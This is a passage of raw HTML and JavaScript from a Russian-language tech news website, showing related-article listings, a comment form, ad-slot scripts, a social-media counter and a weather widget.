header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"3","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"td_uid_22_695b5215e9d5d_rand","tdc_css_class":"td_uid_22_695b5215e9d5d_rand","tdc_css_class_style":"td_uid_22_695b5215e9d5d_rand_style"}';
block_td_uid_22_695b5215e9d5d.td_column_number = "2";
block_td_uid_22_695b5215e9d5d.block_type = "tdb_single_related";
block_td_uid_22_695b5215e9d5d.post_count = "3";
block_td_uid_22_695b5215e9d5d.found_posts = "706";
block_td_uid_22_695b5215e9d5d.header_color = "";
block_td_uid_22_695b5215e9d5d.ajax_pagination_infinite_stop = "";
block_td_uid_22_695b5215e9d5d.max_num_pages = "236";
tdBlocksArray.push(block_td_uid_22_695b5215e9d5d);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>СХОЖИЕ СТАТЬИ</span></h4></div><div id=td_uid_22_695b5215e9d5d class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                <div class="td-image-container">
                    <a href="https://1informer.com/izobretenija" class="td-post-category">Изобретения</a>                    <div class="td-module-thumb"><a href="https://1informer.com/izobretenija/kompaniya-new-belgian-sozdala-neobychnoe-pivo-torched-earth-ale-30004" rel="bookmark" class="td-image-wrap" title="Компания New Belgian создала необычное пиво Torched Earth Ale"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://1informer.com/wp-content/uploads/2021/05/torched_earth_ale_main-1280x720-696x392.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://1informer.com/izobretenija/kompaniya-new-belgian-sozdala-neobychnoe-pivo-torched-earth-ale-30004" rel="bookmark" title="Компания New Belgian создала необычное пиво Torched Earth Ale">Компания New Belgian создала необычное пиво Torched Earth Ale</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://1informer.com/author/darkmessiah23">Роман Розенталь</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-24T15:30:05+00:00" >May 24, 2021</time></span><!--                            -->                            <div class="td-module-comments"><a href="https://1informer.com/izobretenija/kompaniya-new-belgian-sozdala-neobychnoe-pivo-torched-earth-ale-30004#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt"> Ученые-экологи уже много лет предупреждают человечество о необходимости интеграции в повседневную жизнь как можно более эффективного способа защиты природы от вымирания и деградации...</div>
                    <div class="td-read-more">
                        <a href="https://1informer.com/izobretenija/kompaniya-new-belgian-sozdala-neobychnoe-pivo-torched-earth-ale-30004">Узнать больше</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                <div class="td-image-container">
                    <a href="https://1informer.com/izobretenija" class="td-post-category">Изобретения</a>                    <div class="td-module-thumb"><a href="https://1informer.com/izobretenija/kompaniya-se-aeronautic-predstavila-unikalnyj-kontsept-trehkrylogo-lajnera-29885" rel="bookmark" class="td-image-wrap" title="Компания SE Aeronautic представила уникальный концепт трехкрылого лайнера"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://1informer.com/wp-content/uploads/2021/05/jet-triple-696x392.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://1informer.com/izobretenija/kompaniya-se-aeronautic-predstavila-unikalnyj-kontsept-trehkrylogo-lajnera-29885" rel="bookmark" title="Компания SE Aeronautic представила уникальный концепт трехкрылого лайнера">Компания SE Aeronautic представила уникальный концепт трехкрылого лайнера</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://1informer.com/author/darkmessiah23">Роман Розенталь</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-20T15:30:12+00:00" >May 20, 2021</time></span><!--                            -->                            <div class="td-module-comments"><a href="https://1informer.com/izobretenija/kompaniya-se-aeronautic-predstavila-unikalnyj-kontsept-trehkrylogo-lajnera-29885#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt"> Компания под названием SE Aeronautic известна в первую очередь своими смелыми экспериментами в направлении разработки различного рода самолетов пассажирского типа – и вот...</div>
                    <div class="td-read-more">
                        <a href="https://1informer.com/izobretenija/kompaniya-se-aeronautic-predstavila-unikalnyj-kontsept-trehkrylogo-lajnera-29885">Узнать больше</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                <div class="td-image-container">
                    <a href="https://1informer.com/izobretenija" class="td-post-category">Изобретения</a>                    <div class="td-module-thumb"><a href="https://1informer.com/izobretenija/teleskop-james-webb-mozhet-byt-zapushhen-pozdnee-obychnogo-29794" rel="bookmark" class="td-image-wrap" title="Телескоп James Webb может быть запущен позднее обычного"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://1informer.com/wp-content/uploads/2021/05/james-webb-1280x720-696x392.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://1informer.com/izobretenija/teleskop-james-webb-mozhet-byt-zapushhen-pozdnee-obychnogo-29794" rel="bookmark" title="Телескоп James Webb может быть запущен позднее обычного">Телескоп James Webb может быть запущен позднее обычного</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://1informer.com/author/darkmessiah23">Роман Розенталь</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-16T19:30:17+00:00" >May 16, 2021</time></span><!--                            -->                            <div class="td-module-comments"><a href="https://1informer.com/izobretenija/teleskop-james-webb-mozhet-byt-zapushhen-pozdnee-obychnogo-29794#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt"> Сегодня стало известно о том, что космический телескоп James Webb, который должен прийти на смену более старому и продолжительному по времени использования телескопу...</div>
                    <div class="td-read-more">
                        <a href="https://1informer.com/izobretenija/teleskop-james-webb-mozhet-byt-zapushhen-pozdnee-obychnogo-29794">Узнать больше</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap tdb_single_comments td_uid_23_695b5215ec4a6_rand tdb-comm-layout1 td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_23_695b5215ec4a6" ><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/izobretenija/yamaha-predstavila-dva-novyh-gornyh-elektrovelosipeda-ydx-moro-19195#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://1informer.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Комментарий:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Пожалуйста, введите ваш комментарий!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Имя:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">пожалуйста, введите ваше имя здесь</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Электронная почта:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">Вы ввели неверный адрес электронной почты!</div>
                                    <div class="td-warning-email">пожалуйста, введите свой адрес электронной почты здесь</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Веб-Сайт:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">сохраните мое имя, адрес электронной почты и веб-сайт в этом браузере для следующего комментария.</label>
                              </p>
<!-- Subscribe to Comments Reloaded version 180225 --><!-- Subscribe to comments Reloaded MP: '/comment-subscriptions/' --><!-- BEGIN: subscribe to comments reloaded --><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><select name='subscribe-reloaded' id='subscribe-reloaded'>
								<option value='none' >Don't subscribe</option>
								<option value='yes' >All</option>
								<option value='replies' selected='selected'>Replies to my comments</option>
							</select> Уведомить, когда кто то резко ответит на мой комментарий. Можно: <strong><a href="https://1informer.com/comment-subscriptions/?srp=19195&amp;srk=3a2642ca793e36f6c9d85188b960ad51&amp;sra=s&amp;srsrc=f" target="_blank" rel="noopener">подписаться</a></strong> без комментирования.</label></p><!-- END: subscribe to comments reloaded --><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='19195' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8193206843" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="235"/></p>			</form>
			</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column td_uid_24_695b5215ed2f9_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_24_695b5215ed2f9_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper">
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 td_uid_25_695b5215ed3c1_rand td_block_template_5 ">

<style>

/* inline tdc_css att */

.td_uid_25_695b5215ed3c1_rand{
margin-bottom:-25px !important;
}

</style>
<style>
/* custom css */
.td_uid_25_695b5215ed3c1_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_25_695b5215ed3c1_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1670576279177072" data-ad-slot="9104067621"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1670576279177072" data-ad-slot="9104067621"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1670576279177072" data-ad-slot="9104067621"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1670576279177072" data-ad-slot="9104067621"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_social_counter td_uid_26_695b5215ed576_rand td-pb-border-top td_block_template_17"><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Мы в соцсетях</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">2,422</span><span class="td_social_info td_social_info_name">Фанаты</span><span class="td_social_button"><a href="https://www.facebook.com/fainaidea" rel="nofollow" >Мне нравится</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_rss"><div class="td-social-box"><div class="td-sp td-sp-rss"></div><span class="td_social_info">245</span><span class="td_social_info td_social_info_name">Читатели</span><span class="td_social_button"><a href="http://feeds.feedburner.com/fainaidea" rel="nofollow" >Читать</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">671</span><span class="td_social_info td_social_info_name">Читатели</span><span class="td_social_button"><a href="https://twitter.com/fainaidea" rel="nofollow" >Читать</a></span></div></div></div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot td_uid_27_695b5215ed711_rand td_block_template_5">
<style>

/* inline tdc_css att */

.td_uid_27_695b5215ed711_rand{
margin-top:-25px !important;
margin-bottom:-25px !important;
}

</style><script type="text/javascript" async src="https://aliadvert.ru/1informercom"></script> </div><div class="td_block_wrap td_block_9 td_uid_28_695b5215ed8b8_rand td-pb-border-top td_block_template_17 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_28_695b5215ed8b8" >
<style>

/* inline tdc_css att */

.td_uid_28_695b5215ed8b8_rand{
margin-top:50px !important;
}

</style><script>var block_td_uid_28_695b5215ed8b8 = new tdBlock();
block_td_uid_28_695b5215ed8b8.id = "td_uid_28_695b5215ed8b8";
block_td_uid_28_695b5215ed8b8.atts = '{"custom_title":"\u0421\u0442\u0430\u0442\u044c\u0438 \u043f\u043e \u0442\u0435\u043c\u0435","block_template_id":"td_block_template_17","sort":"random_posts","category_ids":"7,49,51,52,54,55","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjUwIiwiZGlzcGxheSI6IiJ9fQ==","separator":"","custom_url":"","m8_tl":"","post_ids":"","category_id":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_28_695b5215ed8b8_rand","tdc_css_class":"td_uid_28_695b5215ed8b8_rand","tdc_css_class_style":"td_uid_28_695b5215ed8b8_rand_style"}';
block_td_uid_28_695b5215ed8b8.td_column_number = "1";
block_td_uid_28_695b5215ed8b8.block_type = "td_block_9";
block_td_uid_28_695b5215ed8b8.post_count = "5";
block_td_uid_28_695b5215ed8b8.found_posts = "4946";
block_td_uid_28_695b5215ed8b8.header_color = "";
block_td_uid_28_695b5215ed8b8.ajax_pagination_infinite_stop = "";
block_td_uid_28_695b5215ed8b8.max_num_pages = "990";
tdBlocksArray.push(block_td_uid_28_695b5215ed8b8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Статьи по теме</span></h4></div><div id=td_uid_28_695b5215ed8b8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://1informer.com/technologii/volkswagen-ne-boitsya-avtomobilya-apple-26735" rel="bookmark" title="Volkswagen не боится автомобиля Apple">Volkswagen не боится автомобиля Apple</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://1informer.com/author/zawardujojodio8">Александр Исаев</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T07:30:23+00:00" >February 16, 2021</time></span>                    <div class="td-module-comments"><a href="https://1informer.com/technologii/volkswagen-ne-boitsya-avtomobilya-apple-26735#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://1informer.com/internet/walmart-zapuskaet-osobyj-servis-jetblack-8246" rel="bookmark" title="Walmart запускает особый сервис Jetblack">Walmart запускает особый сервис Jetblack</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://1informer.com/author/darkmessiah23">Роман Розенталь</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-21T10:05:02+00:00" >October 21, 2019</time></span>                    <div class="td-module-comments"><a href="https://1informer.com/internet/walmart-zapuskaet-osobyj-servis-jetblack-8246#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://1informer.com/technologii/zond-esa-nasa-solar-orbiter-uspeshno-izuchil-veneru-24989" rel="bookmark" title="Зонд ESA-NASA Solar Orbiter успешно изучил Венеру">Зонд ESA-NASA Solar Orbiter успешно изучил Венеру</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://1informer.com/author/zawardujojodio8">Александр Исаев</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-29T14:30:58+00:00" >December 29, 2020</time></span>                    <div class="td-module-comments"><a href="https://1informer.com/technologii/zond-esa-nasa-solar-orbiter-uspeshno-izuchil-veneru-24989#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://1informer.com/technologii/generalnyj-direktor-verizon-vyskazalsya-po-povodu-teorij-o-svyazi-5g-i-covid-19-14935" rel="bookmark" title="Генеральный директор Verizon высказался по поводу теорий о связи 5G и COVID-19">Генеральный директор Verizon высказался по поводу теорий о связи 5G и COVID-19</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://1informer.com/author/zawardujojodio8">Александр Исаев</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-18T14:30:02+00:00" >April 18, 2020</time></span>                    <div class="td-module-comments"><a href="https://1informer.com/technologii/generalnyj-direktor-verizon-vyskazalsya-po-povodu-teorij-o-svyazi-5g-i-covid-19-14935#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://1informer.com/smartphones/lg-predstavila-velvet-smartfon-kotoryj-prizvana-udivit-dizajnom-15007" rel="bookmark" title="LG представила Velvet &#8211; смартфон, который призвана удивить дизайном">LG представила Velvet &#8211; смартфон, который призвана удивить дизайном</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://1informer.com/author/zawardujojodio8">Александр Исаев</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-20T13:30:51+00:00" >April 20, 2020</time></span>                    <div class="td-module-comments"><a href="https://1informer.com/smartphones/lg-predstavila-velvet-smartfon-kotoryj-prizvana-udivit-dizajnom-15007#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html td_uid_29_695b5215f14ce_rand "><div class="td-fix-index"><!-- Gismeteo informer START -->
<link rel="stylesheet" type="text/css" href="https://www.gismeteo.ua/assets/flat-ui/legacy/css/informer.min.css">
<div id="gsInformerID-23m5b3Hj5Eb6iI" class="gsInformer" style="width:325px;height:67px">
    <div class="gsIContent">
        <div id="cityLink">
            <a href="https://www.gismeteo.ua/weather-kyiv-4944/" target="_blank" rel="nofollow" title="Погода в Киеве">
                <img src="https://www.gismeteo.ua/assets/flat-ui/img/gisloader.svg" width="24" height="24" alt="Погода в Киеве" rel="nofollow">
            </a>
            </div>
        <div class="gsLinks">
            <table>
                <tr>
                    <td>
                        <div class="leftCol">
                            <a href="https://www.gismeteo.ua/" target="_blank" title="Погода" rel="nofollow">
                                <img alt="Погода" src="https://www.gismeteo.ua/assets/flat-ui/img/logo-mini2.png" align="middle" border="0" width="11" height="16" />
                                <img src="https://www.gismeteo.ua/assets/flat-ui/img/informer/gismeteo.svg" border="0" align="middle" style="left: 5px; top:1px">
                            </a>
                            </div>
                            <div class="rightCol">
                                <a href="https://www.gismeteo.ua/" target="_blank" title="Погода в Киеве на 2 недели" rel="nofollow">
                                    <img src="https://www.gismeteo.ua/assets/flat-ui/img/informer/forecast-2weeks.ru.svg" border="0" align="middle" style="top:auto" alt="Погода в Киеве на 2 недели">
                                </a>
                            </div>
                        </td>
                </tr>
            </table>
        </div>
    </div>
</div>
<script async src="https://www.gismeteo.ua/api/informer/getinformer/?hash=23m5b3Hj5Eb6iI"></script>
<!-- Gismeteo informer END --></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 td_uid_30_695b5215f1549_rand td_block_template_5 ">

<style>
/* custom css */
.td_uid_30_695b5215f1549_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_30_695b5215f1549_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1670576279177072" data-ad-slot="7332778819"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1670576279177072" data-ad-slot="7332778819"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1670576279177072" data-ad-slot="7332778819"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1670576279177072" data-ad-slot="7332778819"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_13 td_uid_31_695b5215f1702_rand td-pb-border-top td_block_template_17 td-column-1"  data-td-block-uid="td_uid_31_695b5215f1702" ><script>var block_td_uid_31_695b5215f1702 = new tdBlock();
block_td_uid_31_695b5215f1702.id = "td_uid_31_695b5215f1702";
block_td_uid_31_695b5215f1702.atts = '{"limit":"2","ajax_pagination":"","custom_title":"\u0421\u0435\u0439\u0447\u0430\u0441 \u0447\u0438\u0442\u0430\u044e\u0442","block_template_id":"td_block_template_17","sort":"random_posts","category_ids":"7,49,51,52,54,55","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","separator":"","custom_url":"","mx3_tl":"","m14_tl":"","m14_el":"","post_ids":"","category_id":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx3f_title_font_header":"","mx3f_title_font_title":"Article title","mx3f_title_font_settings":"","mx3f_title_font_family":"","mx3f_title_font_size":"","mx3f_title_font_line_height":"","mx3f_title_font_style":"","mx3f_title_font_weight":"","mx3f_title_font_transform":"","mx3f_title_font_spacing":"","mx3f_title_":"","mx3f_cat_font_title":"Article category tag","mx3f_cat_font_settings":"","mx3f_cat_font_family":"","mx3f_cat_font_size":"","mx3f_cat_font_line_height":"","mx3f_cat_font_style":"","mx3f_cat_font_weight":"","mx3f_cat_font_transform":"","mx3f_cat_font_spacing":"","mx3f_cat_":"","mx3f_meta_font_title":"Article meta info","mx3f_meta_font_settings":"","mx3f_meta_font_family":"","mx3f_meta_font_size":"","mx3f_meta_font_line_height":"","mx3f_meta_font_style":"","mx3f_meta_font_weight":"","mx3f_meta_font_transform":"","mx3f_meta_font_spacing":"","mx3f_meta_":"","m14f_title_font_header":"","m14f_title_font_title":"Article 